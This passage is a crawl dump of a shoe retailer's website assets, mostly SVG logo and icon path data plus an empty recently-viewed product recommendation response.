9.30223 38.5737 10.1751 39.397 10.3033C40.1876 10.5169 40.9722 10.2239 41.548 9.66236C41.7061 9.56164 41.8314 9.31139 41.9746 9.23509C42.0223 9.49145 42.0313 9.76917 42.2222 9.96449C42.5951 10.1964 43.1201 10.2117 43.493 9.9706C43.5825 10.1629 43.4393 10.3368 43.5288 10.5444C43.684 10.8831 44.0599 10.9289 44.3463 11.0601C44.6088 11.0723 44.9489 11.1639 45.1696 10.9533C45.5992 10.0408 45.99 9.10691 46.342 8.15473C46.3749 8.14252 46.3868 8.18219 46.4077 8.19745C46.5658 8.91159 46.706 9.67762 47.2251 10.1751C47.5145 10.2483 47.8724 10.3612 48.1648 10.2147C48.6063 9.79054 48.7197 9.06114 48.8957 8.49349C48.9017 8.46602 48.9255 8.40193 48.9703 8.40803C49.1881 8.96348 49.379 9.68677 49.734 10.1873C50.1695 10.5566 50.5753 10.0713 50.9512 9.91566H51.0317C51.0168 10.0164 50.981 10.1415 50.9452 10.2056C50.9243 10.2849 50.8915 10.4223 50.9243 10.5077C50.9094 10.6115 50.987 10.6786 51.0466 10.7336C51.4106 10.938 51.8282 11.0388 52.2608 11.0998C52.3801 11.1212 52.5382 11.112 52.6337 10.996C53.1319 9.98586 53.4571 9.0062 53.7226 7.91363C53.7375 7.81597 53.7465 7.80986 53.8002 7.73662C53.9613 8.05096 53.9851 8.5118 54.1044 8.86276C54.2417 9.39989 54.3819 10.1171 55.0382 10.2117C55.3664 10.2636 55.5991 10.0896 55.8138 9.87294C56.1897 9.26866 56.3807 8.56063 56.6581 7.90142H56.6969C56.8371 8.55147 57.0608 9.14659 57.2428 9.75086C57.3562 10.056 57.4248 10.3979 57.6724 10.6329C58.0513 10.8312 58.6121 10.8099 58.997 10.6206C59.3162 10.4497 59.2655 10.0072 59.3132 9.68677C59.3251 9.14659 59.1223 8.62472 59.0566 8.13031L59.0149 7.83428L59.0596 8.13031C59.4803 9.05503 60.3335 9.67762 61.2612 9.76002C62.5112 9.87904 63.6807 9.20457 64.34 8.05401C64.3698 7.97467 64.3817 7.93499 64.4295 7.85869C64.519 8.15167 64.5279 8.5118 64.5637 8.80173C64.6711 9.09471 64.4533 9.52807 64.7725 9.73865C65.1335 9.91871 65.584 9.92787 65.9986 9.94008C66.4282 9.92177 66.9294 9.8882 67.1114 9.45483C66.9742 8.62166 66.8966 7.82512 66.822 6.92177C66.8011 6.57385 66.7236 6.25035 66.8161 5.93601C67.0726 5.55147 67.4634 5.26459 67.9407 5.30122C68.1376 5.31342 68.3644 5.28901 68.4956 5.46907C68.5374 5.74679 68.609 6.06419 68.8148 6.27172C69.0803 6.68677 69.8232 6.86378 69.6889 7.48636C69.6203 7.60234 69.5577 7.72136 69.4353 7.77629C68.97 7.90447 68.6 7.5413 68.3673 7.16897C68.2689 7.09572 68.3136 6.88514 68.1585 6.90956C67.9139 7.26663 67.6722 7.65727 67.4276 7.97467C67.3441 8.12421 67.1919 8.26459 67.2576 8.45686C67.6156 9.53113 68.7611 10.0652 69.7695 10.1781C70.8106 10.227 71.7533 9.60742 72.1978 8.64303C72.5439 7.84649 72.2336 6.96449 71.6698 6.35717" fill="#756E65"/>
    <path d="M34.8561 6.55528C34.5876 6.76586 34.2177 6.81164 33.8776 6.72008C33.7105 6.67125 33.5465 6.54307 33.448 6.38437C33.3317 6.12496 33.3317 5.84114 33.4719 5.59393C33.7016 5.24297 34.0835 5.07511 34.4832 5.16667C34.6562 5.23686 34.8651 5.31927 34.9516 5.49933C34.9247 5.85334 34.9426 6.22262 34.8561 6.55528ZM30.7631 7.27247C30.3872 7.14124 30.2798 7.58376 29.9994 7.67837C29.5579 7.93778 29.0149 7.83707 28.645 7.49831C28.5466 7.37623 28.7017 7.3274 28.7703 7.27857C29.6653 6.98559 30.5483 6.66209 31.4313 6.32028C31.4284 6.66209 31.4761 7.00696 31.5805 7.33046C31.315 7.29689 31.0405 7.28163 30.7661 7.27247M28.9761 5.0507C29.3401 4.80655 30.0233 4.79434 30.2858 5.19414C30.3514 5.27654 30.2172 5.30401 30.1754 5.33147C29.6086 5.47186 29.0835 5.73737 28.5495 5.91743C28.475 5.55426 28.7136 5.26128 28.9732 5.0507M22.8426 6.8391C22.6696 7.11988 22.3772 7.25721 22.049 7.18397C21.7537 7.13208 21.6523 6.89404 21.4763 6.67125C21.348 6.35385 21.2913 5.82588 21.4942 5.49933C21.6612 5.25823 21.8671 5.03239 22.1654 5.02018C22.5144 4.98051 22.7591 5.24907 22.947 5.52985C23.0663 5.90828 23.1081 6.48203 22.8396 6.84215M16.7657 6.50645C16.6852 6.74755 16.3928 7.01916 16.1333 7.0802C15.829 7.12598 15.477 6.94287 15.3278 6.68346C15.1756 6.28061 15.1846 5.7862 15.3964 5.45355C15.6112 5.13005 15.9334 4.93168 16.3063 5.0507C16.4734 5.07511 16.6046 5.24907 16.709 5.38641C16.9029 5.68549 16.9208 6.17379 16.7657 6.50645ZM5.15791 6.38742C4.83274 6.72923 4.43298 6.91235 4.00041 7.0039C3.93478 7.0039 3.92285 6.92455 3.896 6.88793L3.717 5.60309C3.78263 5.41998 4.00041 5.50238 4.12571 5.41998C4.50756 5.44744 4.98786 5.33452 5.20862 5.77094C5.27724 5.95711 5.32795 6.22873 5.15493 6.38742M3.11439 2.61835C3.06367 2.27654 2.92644 1.97745 3.13825 1.81876C3.56784 1.68753 3.86616 1.76687 4.08096 2.04765C4.1973 2.26738 4.15554 2.56952 4.03024 2.77094C3.83037 2.99068 3.61856 3.23178 3.32023 3.2623C3.18598 3.20431 3.17107 2.9449 3.11439 2.6214M37.6454 3.36301C37.362 3.22873 37.0488 3.11581 36.7117 3.0273C36.2672 2.97237 35.76 2.92049 35.3603 3.05172C35.1276 3.1799 35.2439 3.48508 35.1246 3.67125C34.6771 3.24093 33.985 3.09444 33.3705 3.30502C32.6515 3.53391 32.0101 4.25111 31.6879 5.01408C31.6432 4.91642 31.5954 4.82486 31.5537 4.74551C31.4492 4.50136 31.0644 4.09851 31.0644 4.09851C30.3812 3.35996 29.3311 3.03035 28.3884 3.40574C27.6247 3.65294 27.1056 4.48 26.9177 5.22466L26.8759 5.18498L26.9416 2.16057L26.9654 1.31214C26.9266 0.927607 27.0669 0.634626 26.8998 0.277556C26.4941 0.0517168 25.9839 -0.0581509 25.5036 0.0852875C25.253 0.186 24.8801 0.289764 24.8593 0.652938C24.9488 1.22059 24.8891 1.80655 24.901 2.41693C24.8861 3.3447 24.8622 4.21143 24.7817 5.1331C24.725 4.86148 24.6266 4.58376 24.549 4.33351C24.2566 3.58885 23.6003 3.04256 22.8515 2.94185C22.1356 2.84724 21.5598 3.27756 21.1571 3.86962C21.0795 3.98559 21.0228 4.14429 20.9214 4.21448C20.8349 3.86962 20.9005 3.66209 20.8915 3.32639C20.8468 2.56952 20.9751 1.8859 20.9333 1.12903C20.9035 0.866569 21.1332 0.634626 20.9691 0.405735C20.4142 -0.0184764 19.6356 -0.0673066 18.9972 0.207363C18.8421 0.277556 18.7645 0.350801 18.7555 0.457617C18.7555 0.85131 18.8331 1.13208 18.854 1.49831C18.7884 2.58783 18.9554 3.74449 18.8301 4.75162L18.7615 4.64175C18.6034 3.77501 17.8009 3.06392 17.0372 2.8686C16.3272 2.69465 15.5098 2.8686 15.0533 3.49119L14.9996 3.5034C14.9459 3.23178 15.0295 2.82588 14.9549 2.52679C14.9996 1.71194 14.7908 1.02527 15.0712 0.253141C14.9668 0.0913913 14.7789 0.0883394 14.6178 0.0456131C14.0599 -0.0184765 13.341 -0.0856179 12.9233 0.387424C12.7324 0.555277 12.98 0.823843 12.9233 1.03137C12.9173 1.22974 13.0038 1.3213 12.9591 1.51967C13.1023 3.0212 12.9442 4.38234 12.9919 5.83808C12.983 5.99678 13.0307 6.18295 12.9621 6.32639C12.8756 6.1921 12.8666 6.01509 12.8159 5.8625C12.7533 5.10258 12.6787 4.40675 12.6339 3.62852C12.6459 3.45762 12.6608 3.29892 12.616 3.13412C12.3803 2.83809 11.9895 2.8564 11.6465 2.8564C11.2944 2.8686 10.8828 2.95406 10.7634 3.33249C10.8589 4.27552 10.838 5.2155 10.6471 6.13412C10.6083 6.32333 10.4144 6.33859 10.2652 6.30502C9.93408 6.03341 9.88337 5.58478 9.81177 5.19109C9.66559 4.42506 9.68946 3.68346 9.83564 2.93575C9.66559 2.7862 9.44185 2.73127 9.20916 2.71296C8.66024 2.68244 8.01288 2.73432 7.73842 3.28671C7.78913 4.03137 7.56539 4.72415 7.53556 5.46576L7.37446 5.15446C7.14475 4.59597 6.59285 4.3213 6.06183 4.27247C6.02305 4.25721 5.94847 4.26331 5.96935 4.19312C6.40192 3.79332 6.72113 3.29892 6.80764 2.73127C6.87924 2.01408 6.70323 1.3152 6.19608 0.85131C5.28321 0.0913913 4.01234 0.0547687 2.85484 0.292816C2.1508 0.515603 1.32146 0.585796 0.86502 1.27247C0.55178 1.77908 0.972417 2.26128 1.02015 2.75568C1.5094 4.94388 1.85546 7.2389 1.92109 9.58885C1.9539 9.88793 2.25223 9.9978 2.81606 9.9154C3.65435 9.76281 4.4479 9.5095 5.25934 9.29892C6.06183 8.97237 7.04929 8.60614 7.40728 7.66311C7.45799 7.56545 7.44009 7.41896 7.52959 7.34877C7.61909 8.14531 7.92934 9.10665 8.74377 9.34775C9.51643 9.65904 10.3607 9.54307 11.0051 9.00594C11.0826 9.1799 11.0767 9.38437 11.1184 9.57969C11.1304 9.61326 11.1304 9.72313 11.1512 9.77807C11.1632 9.90014 11.3511 9.94287 11.721 9.90624C12.1656 9.88183 12.7264 10.1016 12.974 9.5858C13.0396 9.3447 13.0277 9.03951 13.1112 8.85029C13.1709 8.85334 13.1112 8.91743 13.1411 8.94185C13.2276 9.32639 13.338 9.833 13.8004 9.88793C14.3791 10.0466 14.9131 10.071 14.9638 10.0222C15.1756 9.82384 15.3069 9.55528 15.2204 9.26535C15.1935 9.23178 15.2055 9.11886 15.2025 9.08834C15.5844 9.49729 16.1243 9.73839 16.6911 9.68651C17.434 9.62852 18.135 9.17074 18.4333 8.41387C18.6243 8.00492 18.7615 7.55324 18.8361 7.13208C18.9495 7.82486 18.9286 8.69465 18.9524 9.44236C18.9644 9.48203 18.9823 9.5156 18.9763 9.56748C18.9524 9.58885 18.9256 9.60411 18.8958 9.61631L19.4327 9.7628C20.0413 9.70787 20.6648 9.91845 21.1899 9.53697C21.336 9.28366 21.4375 8.99068 21.4226 8.68549C21.8342 9.22567 22.4667 9.47593 23.132 9.29892C23.836 9.1036 24.5311 8.35894 24.6295 7.63259C24.7131 8.14226 24.2835 8.98152 24.9428 9.29587C25.1904 9.35996 25.438 9.43931 25.7065 9.45762C25.8706 9.49424 26.515 9.37522 26.515 9.37522C27.0012 9.07003 26.688 8.6153 26.7984 8.15141C26.8073 8.04765 26.8103 7.92862 26.8372 7.85538C26.9624 8.25823 27.1981 8.61835 27.4994 8.92049C28.1557 9.65904 29.185 9.94897 30.068 9.5858C30.7959 9.25619 31.4492 8.69465 31.8639 7.94388C31.9445 8.06901 32.0369 8.18498 32.1443 8.28875C32.8693 8.96932 33.9761 9.0975 34.9188 8.84419C34.9605 9.08224 34.9277 9.28061 34.8651 9.50034C34.7547 9.70177 34.5936 9.9215 34.346 9.89098C33.8806 9.90624 33.6867 9.23178 33.2243 9.25619C32.6783 9.26535 32.4307 9.89099 32.2577 10.3274C32.1861 10.5807 32.2189 10.8676 32.4009 11.0751C33.3376 11.9113 34.6741 12.2715 35.8704 11.7923C36.7624 11.5146 37.2576 10.5593 37.3919 9.65904C37.5291 7.60207 37.6872 5.61225 37.8662 3.57054C37.8274 3.46982 37.72 3.42405 37.6454 3.36911" fill="#756E65"/>
    <path d="M73.3455 10.4831C73.3276 10.5014 73.3067 10.5167 73.2888 10.5319L73.1218 10.2206C73.0979 10.1748 73.074 10.1382 73.0502 10.1077C73.08 10.0894 73.1098 10.065 73.1337 10.0375C73.1725 9.98258 73.1904 9.91849 73.1904 9.83609C73.1874 9.772 73.1725 9.72012 73.1516 9.67739C73.1277 9.62551 73.089 9.58583 73.0382 9.56142C72.9935 9.54311 72.9368 9.53395 72.8682 9.537L72.4923 9.54311L72.5132 10.5746C72.3402 10.4556 72.2238 10.2572 72.2208 10.0284C72.2179 9.8483 72.2805 9.67739 72.4028 9.54921C72.5281 9.41798 72.6862 9.34779 72.8622 9.34474H72.8771C73.2292 9.34474 73.5245 9.63772 73.5305 10.0009C73.5335 10.181 73.4678 10.3519 73.3485 10.48M72.8891 10.6876H72.8742C72.8235 10.6876 72.7757 10.6815 72.728 10.6723L72.719 10.1657H72.7698C72.7698 10.1657 72.7847 10.1657 72.7877 10.1657C72.7966 10.1657 72.7996 10.1657 72.7996 10.1657C72.8085 10.1657 72.8175 10.1718 72.8264 10.1779C72.8384 10.1901 72.8503 10.2054 72.8622 10.2237C72.8742 10.245 72.8891 10.2695 72.904 10.3L73.0919 10.6479C73.0263 10.6723 72.9547 10.6876 72.8831 10.6876M72.7131 9.76284H72.8771C72.9308 9.75979 72.9458 9.77505 72.9487 9.78115C72.9637 9.79641 72.9696 9.81778 72.9696 9.84219C72.9696 9.86356 72.9666 9.88187 72.9607 9.89407C72.9517 9.91239 72.9428 9.91849 72.9309 9.92154C72.9159 9.9307 72.8921 9.93375 72.8563 9.93375H72.7161L72.7131 9.76284ZM72.8771 9.125H72.8593C72.6266 9.1311 72.4088 9.22571 72.2447 9.39967C72.0836 9.57363 71.9971 9.80252 72.0001 10.0375C72.012 10.5197 72.4028 10.9134 72.8742 10.9134H72.8921C73.3754 10.9012 73.7572 10.4922 73.7483 10.0009C73.7363 9.51869 73.3455 9.125 72.8771 9.125Z" fill="#756E65"/>
  </g>
  <defs>
    <clipPath id="clip0_1690_6145">
      <rect width="73" height="12" fill="white" transform="translate(0.75)"/>
    </clipPath>
  </defs>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-cl/viewed-recently?callback=CQuotient._callback1&_=1768724022131&_device=mac&userId=&cookieId=&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-cl&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-cl%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"viewed-recently":{"displayMessage":"viewed-recently","recs":[],"recoUUID":"6ba76457-7c06-4eaa-b7e8-0e5b994166bf"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg
body_size: 24558
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol fill="none" viewBox="0 0 24 24" id="added-to-wishlist" xmlns="http://www.w3.org/2000/svg"><path d="M5.785 2.75a4.804 4.804 0 013.507 1.542v.001l.009.008 1.106 1.16.543.57.542-.57 1.106-1.16h0l.006-.006a4.805 4.805 0 016.989-.038l.04.042a5.495 5.495 0 010 7.5l-1.1 1.155h-.002l-7.582 7.957-7.58-7.957L2.266 11.8l-.015-.017-.016-.015a5.493 5.493 0 01.029-7.503v-.001a4.806 4.806 0 013.52-1.514z" stroke="#140000" stroke-width="1.5"/><circle cx="17.98" cy="8" r="6" fill="#140000"/><path d="M15.28 8.3l1.8 1.8 3.9-3.9" stroke="#fff" stroke-width=".9"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="address-icon-arrow" xmlns="http://www.w3.org/2000/svg"><path d="M10.345 17.633L8.979 9.87l-.08-.45-.434-.136-6.15-1.934L18.48 1.362l-8.135 16.27z" stroke="#140000" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 7 14" id="arrow-dropdown-right" xmlns="http://www.w3.org/2000/svg"><path d="M2 2l4 5-4 5" stroke="#D3D1C7" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol fill="none" viewBox="0 0 12 14" id="arrow-left-grey" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.845 11.577l.538.523-1.075 1.047-.537-.523-5.235-5.1L0 7l.537-.523 5.235-5.1.537-.524L7.383 1.9l-.538.523L2.92 6.25h9.082v1.5H2.917l3.928 3.828z" fill="#756E65"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-right" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.187 1.59l-.53-.53L9.716 0l.53.53 8.94 8.94.53.53-.53.53-8.94 8.94-.53.53-1.06-1.06.53-.53 7.657-7.658H.284v-1.5h16.564L9.187 1.591z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 12 14" id="arrow-right-red" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.155 11.577l-.538.523 1.075 1.047.537-.523 5.234-5.1.538-.524-.537-.523-5.235-5.1-.537-.524L4.617 1.9l.538.523L9.08 6.25H-.001v1.5h9.084l-3.928 3.828z" fill="#D40001"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-left" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.815 1.59l.53-.53L10.286 0l-.53.53-8.94 8.94-.53.53.53.53 8.94 8.94.53.53 1.06-1.06-.53-.531-7.657-7.657h16.559v-1.5H3.155l7.661-7.662z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-left-disabled" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.815 1.59l.53-.53L10.286 0l-.53.53-8.94 8.94-.53.53.53.53 8.94 8.94.53.53 1.06-1.06-.53-.531-7.657-7.657h16.559v-1.5H3.155l7.661-7.662z" fill="#ABA79B"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-left-red" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.815 1.59l.53-.53L10.286 0l-.53.53-8.94 8.94-.53.53.53.53 8.94 8.94.53.53 1.06-1.06-.53-.531-7.657-7.657h16.559v-1.5H3.155l7.661-7.662z" fill="#D40001"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-right" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.185 1.591l-.53-.53L9.715 0l.53.53 8.94 8.94.53.53-.53.53-8.94 8.94-.53.53-1.06-1.06.53-.53 7.657-7.657H.282v-1.5h16.564L9.185 1.59z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-right-disabled" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.185 1.591l-.53-.53L9.715 0l.53.53 8.94 8.94.53.53-.53.53-8.94 8.94-.53.53-1.06-1.06.53-.53 7.657-7.657H.282v-1.5h16.564L9.185 1.59z" fill="#ABA79B"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-right-red" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.185 1.591l-.53-.53L9.715 0l.53.53 8.94 8.94.53.53-.53.53-8.94 8.94-.53.53-1.06-1.06.53-.53 7.657-7.657H.282v-1.5h16.564L9.185 1.59z" fill="#D40001"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="bata-club" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18.553 2.472a.73.73 0 00.087.124 17.504 17.504 0 01-8.568 4.936c-4.577 1.181-6.817 2.875-7.835 3.852C.02 9.022-1.135 5.048 1.585 2.329c2.72-2.72 6.158-1.442 8.373.895 2.419-2.362 5.79-3.632 8.487-.895a.587.587 0 01.108.144zM3.45 12.63c.807-.766 2.835-2.29 7.046-3.389 3.445-.84 6.6-2.596 9.13-5.082.993 2.517-.106 5.555-1.955 7.404l-7.599 7.656-6.622-6.59z" fill="currentColor"/></symbol><symbol viewBox="0 0 62 18" fill="none" id="bata-club-member" xmlns="http://www.w3.org/2000/svg"><path d="M61.148 1.116c-.05-.055-.065-.115-.12-.166-1.679-1.678-3.754-.902-5.242.536C54.422.064 52.307-.722 50.633.95c-1.675 1.673-.962 4.118.401 5.57.627-.601 2.005-1.643 4.822-2.37a10.775 10.775 0 005.293-3.034m-5.012 4.087A9.826 9.826 0 0051.8 7.286l4.08 4.033 4.676-4.708a4.454 4.454 0 001.203-4.552 12.111 12.111 0 01-5.623 3.146" fill="#E00117"/><path d="M46.498 17.977V14.12h.49v3.427h2.15v.433l-2.64-.003zm7.298-.415a1.1 1.1 0 00.56-.13c.145-.083.267-.2.356-.34a1.38 1.38 0 00.19-.501 2.76 2.76 0 00.055-.547v-1.95h.502v1.95c0 .25-.03.5-.09.742a1.753 1.753 0 01-.29.616 1.398 1.398 0 01-.501.42 1.948 1.948 0 01-1.539 0 1.404 1.404 0 01-.5-.433 1.763 1.763 0 01-.281-.621 3.079 3.079 0 01-.086-.723v-1.95h.502v1.95a2.73 2.73 0 00.054.556c.034.169.099.33.19.476.09.14.212.254.356.335.17.092.36.137.552.13m8.164-.561a.92.92 0 01-.336.722 1.098 1.098 0 01-.356.2c-.14.048-.286.073-.434.072h-1.836v-3.859h1.92a.748.748 0 01.365.085.9.9 0 01.276.226 1.066 1.066 0 01.096 1.207.882.882 0 01-.41.366c.201.062.377.19.5.361.132.182.2.402.196.626m-2.477-2.444v1.288h1.23a.568.568 0 00.24-.05.612.612 0 00.186-.14.679.679 0 00.17-.451.73.73 0 00-.16-.461.535.535 0 00-.406-.185h-1.26zm1.98 2.354a.733.733 0 00-.17-.467.592.592 0 00-.186-.145.532.532 0 00-.24-.055h-1.384v1.327h1.344a.578.578 0 00.25-.054.68.68 0 00.386-.605" fill="#000"/><path d="M.02 15.932h37.135v.37H.02v-.37zm49.795-8.505c-.416.56-1.198 1.563-1.964 1.563-.115 0-.28-.08-.28-.217a.91.91 0 01.049-.23l.085-.246L49.21 4.29a.812.812 0 00.05-.195c0-.18-.265-.23-.401-.23-.451 0-.897.064-1.349.064-.616 0-1.213-.195-1.814-.195a.5.5 0 00-.402.28l-.33.627a3.71 3.71 0 00-2.66-.923c-2.506 0-5.157 1.445-5.574 4.046l-.035.181v.065h-.038a4.537 4.537 0 01-2.065.887.205.205 0 01-.217-.2.94.94 0 01.101-.426l1.198-3.14a4.062 4.062 0 002.18-.642l-.5-1.001a2.14 2.14 0 01-1.113.26l.85-2.226a.939.939 0 00.085-.361.636.636 0 00-.586-.578c-.501 0-.847.5-1.133.821l-.416.501a2.03 2.03 0 01-1.504.772l-.616.035a.702.702 0 00-.566.41l-.35.656c-.201 0-.417.036-.618.036h-.716l-.401 1.167h1.213l-1.085 2.63-.45.31-.863.526a2.888 2.888 0 01-1.248.627.34.34 0 01-.27-.256.765.765 0 01.065-.265l.065-.23L29.2 4.314a.427.427 0 00.05-.195c0-.18-.265-.245-.401-.245h-.316l-.501.05h-.501c-.617 0-1.233-.196-1.83-.196a.502.502 0 00-.4.28l-.317.627a3.736 3.736 0 00-2.661-.922c-2.777 0-5.138 1.578-5.64 4.313l-1.503.626c.138-.436.21-.89.216-1.347a2.418 2.418 0 00-1.598-2.32c1.047-.345 2.18-1.036 2.18-2.268 0-2.074-3.227-2.63-4.777-2.63-3.278 0-6.255 1.643-8.616 3.766l.898.742a6.857 6.857 0 011.894-1.318l-2.23 5.51a1.156 1.156 0 01-1.033.795 2.646 2.646 0 01-1.68-1.01L0 9.777a4.946 4.946 0 003.478 1.597 4.248 4.248 0 003.96-2.7l2.477-6.01c.265-.627.847-1.397 1.613-1.397.532 0 .747.5.747.951 0 1.397-1.084 2.004-2.345 2.154l-.407 1.032c.21-.033.42-.05.632-.05a1.003 1.003 0 011.097 1.072c0 1.117-.682 3.206-2.08 3.206a1.92 1.92 0 01-1.148-.501l-.532 1.001a5.872 5.872 0 003.409 1.232 6.149 6.149 0 002.711-.656l3.042-1.527a2.91 2.91 0 002.892 2.193 4.823 4.823 0 003.41-1.73 2.003 2.003 0 002.105 1.713c1.446 0 2.661-.806 3.839-1.532l.932-.591c-.098.204-.15.429-.15.656 0 1.052.882 1.502 1.829 1.502 1.864 0 3.694-1.036 5.157-2.058a2.905 2.905 0 002.892 2.058 4.755 4.755 0 003.408-1.728 1.973 1.973 0 001.981 1.714c2.166 0 4.24-1.643 5.603-3.146l-.737-.804zM21.371 9.09a.832.832 0 01-.747-.907c0-1.317 1.414-3.276 2.843-3.276a.712.712 0 01.746.772c0 1.217-1.503 3.406-2.842 3.406m20.05 0a.837.837 0 01-.748-.907c0-1.317 1.414-3.276 2.827-3.276a.717.717 0 01.762.772c0 1.217-1.504 3.406-2.842 3.406" fill="#E00117"/><path d="M39.943 15.983c0-.236.041-.47.12-.692.08-.225.2-.434.356-.616a1.731 1.731 0 011.35-.606c.31-.01.617.07.883.23.236.146.426.356.546.607l-.386.25a1.07 1.07 0 00-.475-.509 1.144 1.144 0 00-.295-.11 1.412 1.412 0 00-.296-.03 1.173 1.173 0 00-.566.13 1.307 1.307 0 00-.416.345c-.114.15-.2.32-.25.501a1.784 1.784 0 00-.086.536c-.001.197.033.393.1.578.063.183.157.352.28.5.117.14.26.253.422.336.164.084.346.127.531.125a1.336 1.336 0 00.617-.16 1.3 1.3 0 00.275-.21c.088-.088.16-.192.21-.305l.407.22c-.06.142-.147.271-.256.38a1.629 1.629 0 01-.376.28 1.896 1.896 0 01-.897.236 1.54 1.54 0 01-.727-.175 1.94 1.94 0 01-.571-.45c-.162-.187-.29-.4-.376-.632a2.036 2.036 0 01-.12-.756l-.004-.003z" fill="#000"/></symbol><symbol viewBox="0 0 107 24" id="bata-logo" xmlns="http://www.w3.org/2000/svg"><path d="M106.721 16.71l-1.188-1.268a.391.391 0 00-.564.141c-.418.561-.89 1.08-1.409 1.55a4.671 4.671 0 01-2.96 1.45.59.59 0 01-.282-.685c1.148-2.839 2.215-5.779 3.342-8.638a1.73 1.73 0 00.121-1.148.981.981 0 00-.946-.624c-1.12.215-2.26.31-3.4.282-1.007 0-1.953-.463-2.94-.282-.886.242-1.027 1.329-1.631 1.772a10.25 10.25 0 00-2.7-1.53 11.308 11.308 0 00-2.678-.383 12.178 12.178 0 00-9.363 3.945 22.91 22.91 0 00-2.738 4.49c-.886.584-1.812 1.389-2.779 1.933-.685.383-1.651.826-2.074.483a.355.355 0 01-.081-.483c.644-2.074 1.55-4.087 2.215-6.141.126-.533.374-1.03.725-1.45a22.7 22.7 0 002.577-.584c.564-.242 1.369-.322 1.409-1.087-.221-.624-.322-1.953-1.168-1.671-.342.1-.524.181-.866.282-.322.081-1.349.463-1.148-.221.664-1.872 1.148-2.919 1.752-4.47.13-.35.13-.736 0-1.087-.2-.345-.55-.576-.945-.623a1.829 1.829 0 00-1.611.644 7.16 7.16 0 01-3.1 3.081c-1.147.433-2.334.75-3.544.946-.906.4-.725 1.611-1.51 2.094-.926.1-1.51-.06-2.416.081-.6-.02-.624.564-.725.886l-.362.946c-.121.282-.181.765.443.725h1.832c.181.04.242.181.1.5-.667 1.634-1.207 3.245-1.867 4.876a24.65 24.65 0 01-4.007 2.919 4.02 4.02 0 01-2.336.785.561.561 0 01-.443-.624l3.4-8.92c.282-.725.443-1.208 0-1.671a.86.86 0 00-.846-.3 14.8 14.8 0 01-3.544.3c-1.168.06-2.7-.926-3.523.282-.342.362-.443 1.007-.886 1.228a9.166 9.166 0 00-2.715-1.489 12.255 12.255 0 00-2.577-.383 11.632 11.632 0 00-4.369.664c-3.966 1.168-6.4 4.309-7.792 7.893-.4 1.027-1.812 1.57-2.255 1.812-.33.17-.695.267-1.067.282a9.608 9.608 0 00.483-3.262 4.88 4.88 0 00-2.823-4.366c-.483-.221-.685-.282-1.087-.483 1.651-.362 3.483-1.047 4.409-2.517.856-1.309.856-3 0-4.309C30.552 1.207 27.975.361 25.358.059 17.868-.485 10.499 2.797 5.385 7.71a.681.681 0 00.282.725c.423.342.765.987 1.369.946a27.307 27.307 0 014.228-3.121c.1.02.262-.121.3.04a17.722 17.722 0 00-1.065 1.752c-1.47 3.2-2.7 6.564-4.128 9.805-.584 1.107-1.228 2.4-2.678 2.416a5.208 5.208 0 01-2.94-2.013.24.24 0 00-.282-.06c-.181.081-.181.544-.322 1.188-.081.564-.3 1.067.02 1.53a8.976 8.976 0 009.121 2.738 8.182 8.182 0 005.517-4.208c1.913-4.308 3.665-8.556 5.435-12.986.725-1.752 1.51-3.966 3.846-4.188.57-.03 1.112.257 1.409.745.7 1.168.181 2.678-.483 3.7a4.357 4.357 0 01-3.987 2.134c-.906-.121-.906 1.047-1.248 1.711-.06.262 0 .4.181.483.805.121 2.013-.04 2.678.644.946 1.027.745 2.819.362 4.067-.624 